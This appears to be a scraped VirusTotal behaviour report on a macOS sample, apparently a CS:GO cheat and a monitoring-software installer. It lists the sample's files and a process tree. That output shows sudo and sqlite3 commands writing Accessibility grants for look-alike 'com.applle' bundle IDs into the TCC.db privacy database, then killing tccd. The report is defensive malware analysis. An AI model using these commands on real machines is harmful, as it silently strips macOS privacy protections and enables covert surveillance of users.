 virustotal.com/gui/file/9f29aeb2df217348f6d9bdb88f758eea2bc29dd7c29667ef7b86489e39bddeac/behavior

29aeb2df217348f6d9bdb88f758eea2bc29dd7c2

FILES 3

9F29AEB2DF217348F6D9BDB88F758EEA

blblw

macho 64bits

AB0E4F0CEA61E3AE291724AE2663C320

com.cheatsformacs.csgohack

zip signed

414D33DAC97720149603BFA798B1B983

MonitorInstall_echohorizon.pkg

pkg

VirusTotal

Contact Us

How It Works

Terms of Service

Privacy Policy

Blog

/usr/bin/sudo sudo -u root sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTC

sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTCCServiceAccessibility','cor

/usr/bin/sqlite3 sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTCCServiceAc

sudo -u root sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTCCServiceAcce

/usr/bin/sudo sudo -u root sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTC

sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTCCServiceAccessibility','cor

/usr/bin/sqlite3 sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTCCServiceAc

sudo killall -9 tccd

/usr/bin/sudo sudo killall -9 tccd

killall -9 tccd

/usr/bin/killall killall -9 tccd

/usr/libexec/xpcproxy

/System/Library/CoreServices/ReportCrash /System/Library/CoreServices/ReportCrash daemon

Processes Tree

18606 - /Users/user1/Desktop/file /Users/user1/Desktop/file

18607 - /usr/bin/sudo sudo -u root sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO acces VALUES('kTCCServiceAccessibility','com.applle.blblu',0,1,1,NULL,NULL)

18608 - /usr/bin/sqlite3 sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTCCServiceAccessibility','com.applle.blblu',0,1,1,NULL,NULL)

18609 - /usr/bin/sudo sudo -u root sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO acces VALUES('kTCCServiceAccessibility','com.applle.kbls',0,1,1,NULL,NULL)

18610 - /usr/bin/sqlite3 sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT OR REPLACE INTO access VALUES('kTCCServiceAccessibility','com.applle.kbls',0,1,1,NULL,NULL)

18611 - /usr/bin/sudo sudo killall -9 tccd

18612 - /usr/bin/killall killall -9 tccd